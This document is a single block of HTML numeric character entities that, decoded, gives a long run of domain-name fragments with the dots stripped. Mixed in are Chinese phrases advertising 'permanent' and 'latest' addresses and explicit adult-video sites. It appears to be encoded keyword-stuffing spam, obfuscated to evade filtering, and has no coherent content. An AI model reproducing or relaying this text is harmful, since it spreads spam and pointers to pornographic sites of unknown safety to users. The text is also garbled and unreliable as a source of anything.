&#54;&#54;&#54;&#54;&#44;&#99;&#111;&#109;&#121;&#112;&#56;&#57;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#98;&#98;&#51;&#49;&#49;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#56;&#56;&#115;&#115;&#115;&#115;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#104;&#104;&#104;&#104;&#119;&#119;&#119;&#44;&#100;&#100;&#100;&#50;&#54;&#44;&#99;&#111;&#109;&#116;&#105;&#97;&#110;&#121;&#105;&#98;&#111;&#111;&#107;&#52;&#48;&#48;&#56;&#49;&#49;&#55;&#49;&#49;&#55;&#52;&#97;&#100;&#121;&#44;&#99;&#111;&#109;&#54;&#50;&#104;&#104;&#104;&#115;&#101;&#115;&#101;&#108;&#117;&#119;&#119;&#119;&#44;&#57;&#57;&#57;&#106;&#106;&#106;&#44;&#99;&#111;&#109;&#105;&#105;&#105;&#105;&#56;&#56;&#87;&#87;&#87;&#44;&#84;&#84;&#50;&#55;&#44;&#67;&#67;&#56;&#56;&#99;&#111;&#99;&#111;&#44;&#99;&#111;&#109;&#54;&#54;&#52;&#52;&#100;&#44;&#99;&#111;&#109;&#56;&#48;&#55;&#48;&#88;&#73;&#65;&#79;&#90;&#72;&#65;&#78;&#44;&#44;&#73;&#67;&#85;&#98;&#100;&#115;&#109;&#104;&#117;&#98;&#103;&#103;&#108;&#105;&#118;&#101;&#119;&#119;&#119;&#44;&#50;&#50;&#120;&#112;&#120;&#112;&#44;&#99;&#111;&#109;&#106;&#97;&#118;&#48;&#48;&#56;&#119;&#119;&#119;&#44;&#51;&#51;&#56;&#104;&#104;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#54;&#55;&#114;&#116;&#44;&#99;&#111;&#109;&#56;&#51;&#56;&#52;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#115;&#101;&#49;&#50;&#51;&#52;&#44;&#99;&#111;&#109;&#51;&#54;&#99;&#99;&#99;&#55;&#49;&#107;&#107;&#107;&#57;&#55;&#103;&#97;&#110;&#44;&#99;&#111;&#109;&#115;&#101;&#56;&#56;&#56;&#115;&#101;&#119;&#119;&#119;&#44;&#48;&#51;&#121;&#121;&#121;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#103;&#101;&#121;&#101;&#99;&#97;&#111;&#44;&#99;&#111;&#109;&#49;&#48;&#48;&#97;&#118;&#44;&#99;&#111;&#119;&#119;&#119;&#44;&#55;&#48;&#99;&#104;&#117;&#110;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#56;&#49;&#107;&#107;&#107;&#44;&#99;&#111;&#109;&#103;&#97;&#110;&#121;&#105;&#103;&#97;&#110;&#87;&#87;&#87;&#44;&#54;&#54;&#55;&#44;&#67;&#67;&#51;&#56;&#99;&#99;&#99;&#99;&#109;&#121;&#55;&#55;&#55;&#51;&#56;&#99;&#104;&#105;&#99;&#107;&#102;&#108;&#105;&#120;&#120;&#120;&#119;&#119;&#119;&#44;&#109;&#98;&#97;&#111;&#98;&#97;&#111;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#49;&#112;&#97;&#112;&#97;&#44;&#99;&#111;&#109;&#51;&#54;&#99;&#99;&#99;&#119;&#119;&#119;&#44;&#50;&#50;&#98;&#98;&#98;&#44;&#99;&#111;&#109;&#107;&#107;&#107;&#49;&#53;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#97;&#48;&#97;&#54;&#44;&#99;&#111;&#109;&#89;&#87;&#44;&#49;&#51;&#57;&#44;&#77;&#79;&#78;&#27704;&#20037;&#32593;&#31449;&#115;&#97;&#111;&#52;&#50;&#115;&#101;&#49;&#51;&#53;&#44;&#99;&#111;&#109;&#102;&#102;&#113;&#113;&#113;&#119;&#119;&#119;&#44;&#54;&#48;&#107;&#104;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#115;&#101;&#115;&#101;&#121;&#117;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#106;&#106;&#106;&#117;&#97;&#100;&#100;&#100;&#51;&#57;&#57;&#122;&#122;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#119;&#122;&#121;&#121;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#120;&#120;&#98;&#56;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#115;&#101;&#57;&#57;&#55;&#44;&#99;&#111;&#109;&#55;&#56;&#50;&#50;&#50;&#44;&#99;&#111;&#109;&#50;&#51;&#54;&#104;&#104;&#44;&#99;&#111;&#109;&#66;&#65;&#79;&#70;&#69;&#78;&#71;&#89;&#89;&#119;&#119;&#119;&#44;&#50;&#50;&#51;&#51;&#54;&#49;&#44;&#99;&#111;&#109;&#57;&#50;&#112;&#112;&#109;&#109;&#118;&#56;&#119;&#119;&#119;&#44;&#53;&#49;&#55;&#119;&#119;&#44;&#99;&#111;&#109;&#57;&#55;&#115;&#101;&#115;&#101;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#54;&#55;&#56;&#120;&#120;&#120;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#57;&#103;&#103;&#103;&#100;&#106;&#119;&#109;&#97;&#119;&#119;&#119;&#44;&#121;&#105;&#114;&#101;&#110;&#52;&#52;&#44;&#99;&#111;&#109;&#109;&#105;&#109;&#105;&#97;&#105;&#44;&#110;&#101;&#116;&#26368;&#26032;&#22320;&#22336;&#57;&#55;&#115;&#101;&#115;&#101;&#32593;&#31449;&#122;&#122;&#122;&#122;&#51;&#51;&#119;&#119;&#119;&#44;&#57;&#57;&#57;&#99;&#111;&#109;&#115;&#105;&#119;&#97;&#120;&#105;&#97;&#111;&#115;&#104;&#117;&#111;&#57;&#112;&#107;&#44;&#99;&#110;&#55;&#55;&#55;&#116;&#101;&#44;&#99;&#111;&#109;&#120;&#115;&#57;&#57;&#103;&#101;&#98;&#117;&#108;&#117;&#115;&#57;&#55;&#57;&#55;&#115;&#44;&#99;&#111;&#109;&#55;&#55;&#115;&#104;&#117;&#116;&#105;&#97;&#110;&#116;&#105;&#97;&#110;&#115;&#104;&#101;&#119;&#119;&#119;&#44;&#53;&#97;&#53;&#97;&#53;&#97;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#55;&#51;&#53;&#104;&#104;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#56;&#55;&#55;&#117;&#117;&#44;&#99;&#111;&#109;&#98;&#98;&#98;&#54;&#55;&#44;&#99;&#111;&#109;&#53;&#53;&#53;&#109;&#105;&#107;&#107;&#110;&#110;&#110;&#44;&#99;&#111;&#109;&#116;&#117;&#98;&#101;&#117;&#109;&#44;&#99;&#111;&#109;&#120;&#120;&#120;&#120;&#112;&#112;&#112;&#112;&#44;&#99;&#111;&#109;&#53;&#53;&#120;&#111;&#120;&#111;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#50;&#55;&#44;&#99;&#111;&#109;&#50;&#51;&#54;&#44;&#112;&#112;&#99;&#111;&#109;&#121;&#121;&#108;&#97;&#105;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#49;&#115;&#115;&#115;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#50;&#51;&#113;&#115;&#119;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#57;&#55;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#50;&#51;&#115;&#97;&#111;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#119;&#111;&#116;&#105;&#109;&#101;&#44;&#99;&#111;&#109;&#44;&#99;&#110;&#119;&#119;&#119;&#44;&#56;&#55;&#55;&#117;&#117;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#103;&#97;&#111;&#44;&#99;&#111;&#109;&#121;&#105;&#103;&#101;&#115;&#101;&#44;&#99;&#111;&#109;&#104;&#117;&#97;&#110;&#103;&#115;&#101;&#119;&#122;&#119;&#119;&#119;&#44;&#56;&#55;&#51;&#107;&#107;&#44;&#99;&#111;&#109;&#51;&#56;&#98;&#111;&#98;&#111;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#116;&#108;&#50;&#50;&#50;&#54;&#54;&#54;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#55;&#51;&#98;&#111;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#109;&#105;&#116;&#97;&#111;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#56;&#105;&#105;&#105;&#52;&#52;&#104;&#104;&#104;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#107;&#107;&#107;&#98;&#111;&#98;&#111;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#97;&#50;&#50;&#51;&#51;&#44;&#99;&#111;&#109;&#52;&#52;&#52;&#52;&#103;&#103;&#103;&#103;&#53;&#57;&#106;&#106;&#106;&#119;&#119;&#119;&#44;&#97;&#118;&#117;&#117;&#117;&#117;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#55;&#55;&#55;&#55;&#115;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#57;&#57;&#57;&#57;&#112;&#112;&#44;&#99;&#111;&#110;&#119;&#119;&#119;&#44;&#57;&#55;&#122;&#121;&#122;&#44;&#99;&#111;&#109;&#56;&#56;&#56;&#121;&#101;&#97;&#104;&#119;&#119;&#119;&#44;&#53;&#53;&#50;&#99;&#99;&#44;&#99;&#111;&#109;&#115;&#111;&#115;&#111;&#118;&#112;&#110;&#121;&#111;&#117;&#106;&#105;&#122;&#122;&#44;&#99;&#110;&#119;&#119;&#119;&#44;&#52;&#52;&#53;&#53;&#97;&#118;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#51;&#56;&#106;&#106;&#44;&#51;&#56;&#106;&#106;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#55;&#55;&#52;&#52;&#100;&#44;&#99;&#111;&#109;&#53;&#120;&#120;&#112;&#112;&#44;&#99;&#111;&#109;&#107;&#107;&#107;&#56;&#56;&#56;&#44;&#99;&#111;&#109;&#109;&#121;&#55;&#55;&#55;&#50;&#50;&#119;&#119;&#119;&#44;&#104;&#97;&#111;&#108;&#101;&#48;&#56;&#44;&#99;&#111;&#109;&#48;&#52;&#107;&#107;&#107;&#119;&#119;&#119;&#44;&#107;&#107;&#98;&#57;&#44;&#99;&#111;&#109;&#109;&#109;&#109;&#49;&#49;&#49;&#106;&#97;&#112;&#32;&#104;&#100;&#32;&#106;&#97;&#118;&#109;&#111;&#111;&#110;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#54;&#121;&#116;&#107;&#44;&#99;&#111;&#109;&#115;&#106;&#122;&#55;&#57;&#117;&#117;&#22495;&#21517;&#26356;&#26032;&#33258;&#21160;&#36716;&#36339;&#119;&#119;&#119;&#44;&#121;&#101;&#121;&#101;&#115;&#104;&#101;&#44;&#99;&#111;&#109;&#101;&#101;&#101;&#49;&#55;&#119;&#119;&#119;&#44;&#53;&#53;&#115;&#115;&#115;&#44;&#99;&#111;&#109;&#54;&#50;&#98;&#98;&#119;&#119;&#119;&#44;&#115;&#108;&#119;&#100;&#104;&#50;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#97;&#110;&#113;&#117;&#121;&#101;&#44;&#99;&#111;&#109;&#56;&#56;&#56;&#51;&#48;&#48;&#44;&#99;&#111;&#109;&#51;&#51;&#115;&#111;&#115;&#111;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#109;&#109;&#44;&#99;&#111;&#109;&#107;&#107;&#52;&#52;&#107;&#107;&#44;&#110;&#101;&#116;&#119;&#119;&#119;&#44;&#50;&#50;&#113;&#117;&#113;&#117;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#115;&#115;&#53;&#51;&#115;&#115;&#44;&#99;&#111;&#109;&#49;&#104;&#104;&#104;&#104;&#44;&#110;&#101;&#116;&#51;&#54;&#48;&#107;&#120;&#114;&#115;&#105;&#116;&#121;&#108;&#101;&#49;&#53;&#56;&#56;&#48;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#48;&#105;&#115;&#101;&#115;&#101;&#44;&#99;&#111;&#109;&#115;&#101;&#115;&#101;&#108;&#117;&#119;&#119;&#119;&#44;&#56;&#48;&#97;&#118;&#44;&#99;&#111;&#109;&#51;&#51;&#101;&#101;&#101;&#44;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#119;&#97;&#103;&#97;&#57;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#107;&#120;&#106;&#113;&#122;&#44;&#99;&#111;&#109;&#54;&#53;&#53;&#117;&#117;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#57;&#57;&#110;&#97;&#110;&#97;&#44;&#99;&#111;&#109;&#104;&#104;&#104;&#52;&#57;&#119;&#119;&#119;&#44;&#97;&#97;&#97;&#53;&#52;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#107;&#101;&#53;&#53;&#53;&#44;&#99;&#111;&#109;&#99;&#111;&#109;&#102;&#111;&#114;&#103;&#106;&#105;&#117;&#113;&#117;&#99;&#97;&#111;&#113;&#113;&#113;&#50;&#53;&#56;&#79;&#78;&#69;&#88;&#73;&#78;&#122;&#122;&#122;&#116;&#116;&#116;&#48;&#50;&#44;&#99;&#112;&#109;&#111;&#112;&#101;&#110;&#105;&#110;&#115;&#116;&#97;&#108;&#108;&#23448;&#26041;&#32593;&#31449;&#49;&#48;&#48;&#48;&#48;&#44;&#103;&#100;&#44;&#99;&#110;&#121;&#111;&#117;&#122;&#122;&#106;&#105;&#44;&#99;&#111;&#109;&#49;&#54;&#54;&#54;&#56;&#44;&#99;&#111;&#109;&#97;&#97;&#97;&#50;&#53;&#56;&#44;&#99;&#111;&#109;&#115;&#101;&#57;&#52;&#115;&#101;&#97;&#118;&#97;&#118;&#51;&#50;&#49;&#44;&#99;&#111;&#109;&#56;&#52;&#113;&#113;&#113;&#44;&#99;&#111;&#109;&#21516;&#24615;&#30007;&#30007;&#49;&#48;&#54;&#57;&#29255;&#35266;&#30475;&#32593;&#31449;&#115;&#115;&#49;&#49;&#49;&#119;&#119;&#119;&#44;&#100;&#109;&#53;&#51;&#48;&#44;&#99;&#111;&#109;&#98;&#116;&#119;&#117;&#106;&#105;&#122;&#122;&#122;&#116;&#116;&#116;&#48;&#51;&#44;&#99;&#99;&#111;&#109;&#29595;&#38597;&#109;&#97;&#121;&#97;&#32;&#26368;&#26032;&#22320;&#22336;&#50;&#48;&#49;&#55;&#119;&#119;&#119;&#44;&#51;&#51;&#55;&#115;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#51;&#56;&#106;&#106;&#51;&#56;&#106;&#106;&#44;&#99;&#111;&#109;&#52;&#52;&#54;&#54;&#107;&#44;&#99;&#111;&#109;&#100;&#107;&#121;&#121;&#49;&#55;&#115;&#101;&#115;&#101;&#106;&#105;&#122;&#122;&#104;&#117;&#116;&#116;&#117;&#98;&#101;&#50;&#53;&#57;&#116;&#118;&#50;&#53;&#55;&#55;&#55;&#44;&#99;&#111;&#109;&#121;&#111;&#117;&#112;&#114;&#111;&#120;&#121;&#51;&#56;&#51;&#55;&#44;&#99;&#99;&#52;&#52;&#107;&#107;&#52;&#52;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#104;&#97;&#111;&#108;&#101;&#48;&#48;&#53;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#57;&#56;&#98;&#111;&#98;&#111;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#115;&#97;&#111;&#51;&#48;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#48;&#48;&#49;&#104;&#104;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#55;&#56;&#57;&#105;&#105;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#56;&#52;&#121;&#121;&#121;&#44;&#99;&#111;&#109;&#55;&#120;&#120;&#117;&#117;&#119;&#119;&#119;&#44;&#54;&#118;&#104;&#97;&#111;&#44;&#99;&#111;&#109;&#103;&#101;&#103;&#101;&#113;&#117;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#97;&#97;&#97;&#55;&#53;&#53;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#50;&#50;&#109;&#105;&#109;&#105;&#44;&#99;&#111;&#109;&#50;&#50;&#51;&#97;&#97;&#97;&#44;&#99;&#111;&#109;&#115;&#97;&#111;&#56;&#56;&#56;&#56;&#119;&#119;&#119;&#44;&#56;&#56;&#56;&#97;&#98;&#99;&#100;&#44;&#99;&#111;&#109;&#51;&#49;&#48;&#118;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#51;&#51;&#98;&#97;&#98;&#97;&#44;&#99;&#111;&#109;&#109;&#97;&#109;&#97;&#115;&#101;&#44;&#99;&#111;&#109;&#21315;&#28073;&#32593;&#55;&#55;&#113;&#117;&#113;&#117;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#104;&#97;&#111;&#115;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#50;&#115;&#97;&#115;&#97;&#44;&#99;&#111;&#109;&#116;&#120;&#116;&#54;&#54;&#48;&#51;&#48;&#48;&#51;&#51;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#56;&#57;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#98;&#117;&#55;&#48;&#48;&#44;&#99;&#111;&#109;&#119;&#111;&#115;&#104;&#105;&#104;&#101;&#105;&#100;&#97;&#102;&#122;&#108;&#109;&#119;&#119;&#119;&#44;&#104;&#97;&#111;&#108;&#101;&#49;&#53;&#44;&#99;&#111;&#109;&#104;&#97;&#111;&#108;&#101;&#107;&#107;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#52;&#51;&#98;&#120;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#54;&#54;&#51;&#51;&#107;&#107;&#107;&#52;&#119;&#119;&#119;&#44;&#54;&#120;&#112;&#112;&#44;&#99;&#111;&#109;&#107;&#109;&#56;&#107;&#119;&#44;&#120;&#121;&#122;&#48;&#49;&#98;&#98;&#98;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#104;&#97;&#111;&#108;&#101;&#48;&#50;&#44;&#99;&#111;&#109;&#53;&#48;&#112;&#112;&#112;&#44;&#99;&#111;&#109;&#50;&#50;&#100;&#121;&#49;&#56;&#97;&#118;&#44;&#109;&#109;&#45;&#99;&#103;&#44;&#99;&#111;&#109;&#97;&#118;&#109;&#101;&#110;&#118;&#105;&#112;&#44;&#53;&#56;&#44;&#99;&#111;&#109;&#55;&#56;&#57;&#102;&#102;&#102;&#44;&#99;&#111;&#109;&#54;&#54;&#51;&#51;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#97;&#97;&#55;&#55;&#52;&#44;&#99;&#111;&#109;&#110;&#105;&#117;&#97;&#118;&#119;&#97;&#121;&#113;&#113;&#119;&#119;&#119;&#44;&#104;&#97;&#111;&#108;&#101;&#55;&#55;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#55;&#55;&#55;&#55;&#44;&#99;&#111;&#109;&#55;&#56;&#97;&#105;&#97;&#118;&#44;&#99;&#111;&#109;&#53;&#53;&#49;&#44;&#99;&#111;&#109;&#52;&#52;&#52;&#52;&#44;&#107;&#107;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#104;&#121;&#53;&#55;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#99;&#99;&#54;&#48;&#56;&#48;&#44;&#99;&#111;&#109;&#115;&#101;&#53;&#50;&#53;&#50;&#115;&#101;&#119;&#119;&#119;&#44;&#114;&#114;&#114;&#49;&#55;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#51;&#51;&#101;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#121;&#122;&#120;&#111;&#111;&#44;&#99;&#111;&#109;&#51;&#51;&#56;&#56;&#50;&#50;&#44;&#99;&#111;&#109;&#106;&#112;&#49;&#56;&#119;&#119;&#119;&#99;&#99;&#99;&#51;&#54;&#119;&#119;&#119;&#32;&#50;&#53;&#48;&#112;&#112;&#119;&#119;&#119;&#55;&#55;&#55;&#99;&#111;&#109;&#122;&#122;&#122;&#122;&#49;&#51;&#121;&#111;&#117;&#122;&#122;&#116;&#117;&#98;&#101;&#117;&#109;&#44;&#99;&#111;&#109;&#89;&#87;&#56;&#56;&#51;&#50;&#26368;&#26032;&#22495;&#21517;&#119;&#119;&#119;&#44;&#52;&#117;&#117;&#117;&#44;&#99;&#111;&#109;&#106;&#97;&#118;&#98;&#105;&#98;&#105;&#119;&#119;&#119;&#44;&#115;&#115;&#115;&#54;&#55;&#56;&#57;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#50;&#50;&#108;&#117;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#51;&#52;&#115;&#97;&#111;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#51;&#51;&#50;&#116;&#118;&#44;&#99;&#111;&#109;&#109;&#51;&#54;&#53;&#100;&#121;&#53;&#50;&#48;&#107;&#107;&#52;&#53;&#103;&#97;&#111;&#100;&#121;&#55;&#55;&#98;&#98;&#115;&#101;&#53;&#54;&#54;&#119;&#119;&#119;&#44;&#116;&#117;&#98;&#101;&#56;&#44;&#99;&#111;&#109;&#20013;&#22269;&#98;&#121;&#50;&#50;&#55;&#53;&#119;&#119;&#119;&#44;&#107;&#117;&#97;&#105;&#107;&#97;&#111;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#119;&#111;&#116;&#105;&#109;&#101;&#44;&#99;&#111;&#109;&#44;&#99;&#110;&#119;&#119;&#119;&#44;&#98;&#98;&#109;&#109;&#109;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#115;&#97;&#111;&#54;&#54;&#119;&#119;&#119;&#44;&#122;&#106;&#98;&#97;&#111;&#120;&#105;&#97;&#110;&#44;&#99;&#111;&#109;&#98;&#116;&#115;&#112;&#114;&#101;&#97;&#100;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#98;&#98;&#49;&#57;&#53;&#44;&#99;&#111;&#109;&#50;&#50;&#50;&#109;&#105;&#106;&#97;&#118;&#37326;&#22806;&#104;&#100;&#21397;&#25152;&#119;&#119;&#119;&#44;&#52;&#52;&#52;&#98;&#117;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#115;&#97;&#57;&#57;&#56;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#115;&#122;&#115;&#97;&#118;&#44;&#99;&#111;&#109;&#49;&#49;&#49;&#99;&#99;&#119;&#119;&#119;&#44;&#50;&#50;&#112;&#97;&#112;&#97;&#44;&#99;&#111;&#109;&#57;&#55;&#115;&#97;&#111;&#115;&#97;&#111;&#119;&#119;&#119;&#44;&#51;&#52;&#52;&#103;&#97;&#111;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#50;&#115;&#97;&#115;&#97;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#49;&#54;&#57;&#56;&#56;&#56;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#104;&#117;&#108;&#105;&#115;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#53;&#107;&#107;&#107;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#49;&#48;&#100;&#100;&#44;&#99;&#111;&#109;&#122;&#113;&#49;&#54;&#51;&#118;&#105;&#112;&#44;&#53;&#56;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#52;&#120;&#120;&#111;&#111;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#50;&#112;&#105;&#112;&#105;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#115;&#101;&#115;&#101;&#115;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#56;&#100;&#100;&#100;&#57;&#52;&#103;&#97;&#111;&#44;&#99;&#111;&#109;&#50;&#54;&#117;&#117;&#117;&#26368;&#26032;&#32593;&#22336;&#119;&#119;&#119;&#44;&#54;&#56;&#117;&#117;&#99;&#44;&#99;&#111;&#109;&#115;&#97;&#111;&#57;&#50;&#44;&#99;&#111;&#109;&#50;&#54;&#117;&#117;&#117;&#24590;&#20040;&#25171;&#19981;&#24320;&#119;&#119;&#119;&#44;&#52;&#55;&#52;&#56;&#44;&#99;&#99;&#57;&#55;&#97;&#105;&#120;&#120;&#111;&#111;&#40077;&#40060;&#98;&#121;&#49;&#50;&#51;&#57;&#102;&#101;&#102;&#101;&#57;&#57;&#44;&#99;&#111;&#109;&#49;&#49;&#49;&#99;&#97;&#111;&#44;&#99;&#111;&#109;&#115;&#97;&#111;&#52;&#50;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#51;&#52;&#107;&#106;&#44;&#99;&#111;&#109;&#51;&#55;&#119;&#97;&#110;&#119;&#97;&#110;&#119;&#119;&#119;&#44;&#115;&#97;&#111;&#44;&#99;&#111;&#109;&#51;&#51;&#53;&#57;&#49;&#32593;&#22336;&#22823;&#20840;&#119;&#119;&#119;&#44;&#55;&#56;&#115;&#101;&#44;&#99;&#111;&#109;&#99;&#99;&#99;&#50;&#54;&#99;&#111;&#109;&#53;&#98;&#53;&#98;&#53;&#98;&#99;&#111;&#109;&#53;&#49;&#100;&#121;&#109;&#118;&#55;&#48;&#48;&#53;&#56;&#118;&#105;&#112;&#44;&#99;&#111;&#109;&#57;&#50;&#116;&#111;&#115;&#112;&#111;&#114;&#116;&#108;&#101;&#109;&#111;&#110;&#53;&#53;&#53;&#53;&#100;&#121;&#44;&#99;&#111;&#109;&#110;&#105;&#117;&#110;&#105;&#117;&#102;&#97;&#119;&#119;&#119;&#44;&#50;&#52;&#100;&#100;&#100;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#109;&#49;&#56;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#51;&#55;&#55;&#104;&#104;&#44;&#99;&#111;&#109;&#97;&#100;&#121;&#50;&#49;&#49;&#107;&#107;&#109;&#109;&#119;&#119;&#119;&#44;&#55;&#55;&#55;&#55;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#121;&#121;&#98;&#111;&#98;&#111;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#121;&#110;&#49;&#49;&#49;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#104;&#104;&#104;&#50;&#49;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#52;&#55;&#113;&#113;&#44;&#99;&#111;&#109;&#120;&#120;&#120;&#120;&#52;&#52;&#44;&#99;&#111;&#109;&#116;&#111;&#109;&#53;&#49;&#49;&#50;&#51;&#52;&#53;&#54;&#44;&#99;&#111;&#109;&#49;&#49;&#49;&#99;&#97;&#111;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#51;&#52;&#53;&#97;&#118;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#55;&#55;&#44;&#99;&#99;&#116;&#117;&#98;&#101;&#100;&#111;&#110;&#103;&#99;&#99;&#99;&#50;&#54;&#44;&#99;&#111;&#109;&#97;&#105;&#120;&#120;&#120;&#119;&#119;&#119;&#44;&#49;&#50;&#50;&#49;&#52;&#52;&#44;&#99;&#111;&#109;&#101;&#101;&#98;&#98;&#98;&#44;&#99;&#111;&#109;&#87;&#87;&#87;&#44;&#88;&#88;&#57;&#52;&#88;&#88;&#44;&#67;&#79;&#77;&#98;&#111;&#111;&#116;&#115;&#121;&#97;&#107;&#97;&#116;&#97;&#50;&#57;&#50;&#104;&#104;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#57;&#53;&#50;&#118;&#118;&#44;&#99;&#111;&#109;&#121;&#119;&#51;&#55;&#53;&#44;&#67;&#77;&#79;&#119;&#119;&#119;&#44;&#56;&#55;&#55;&#117;&#117;&#44;&#99;&#111;&#109;&#49;&#50;&#51;&#115;&#101;&#115;&#101;&#53;&#50;&#48;&#112;&#112;&#119;&#119;&#119;&#44;&#50;&#50;&#104;&#104;&#104;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#54;&#110;&#120;&#120;&#44;&#99;&#111;&#109;&#81;&#81;&#90;&#65;&#57;&#53;&#50;&#55;&#121;&#121;&#119;&#119;&#119;&#44;&#53;&#55;&#51;&#53;&#112;&#112;&#44;&#99;&#111;&#109;&#55;&#56;&#57;&#115;&#101;&#44;&#99;&#111;&#109;&#50;&#50;&#50;&#99;&#99;&#99;&#57;&#56;&#97;&#98;&#99;&#100;&#98;&#121;&#49;&#50;&#53;&#57;&#107;&#107;&#52;&#52;&#107;&#107;&#32;&#99;&#111;&#109;&#99;&#99;&#99;&#50;&#54;&#44;&#99;&#111;&#109;&#50;&#50;&#112;&#105;&#112;&#105;&#44;&#99;&#111;&#109;&#57;&#55;&#98;&#111;&#98;&#111;&#119;&#119;&#119;&#44;&#57;&#57;&#57;&#120;&#117;&#44;&#99;&#111;&#109;&#51;&#57;&#57;&#122;&#122;&#120;&#120;&#120;&#120;&#49;&#49;&#49;&#49;&#115;&#101;&#9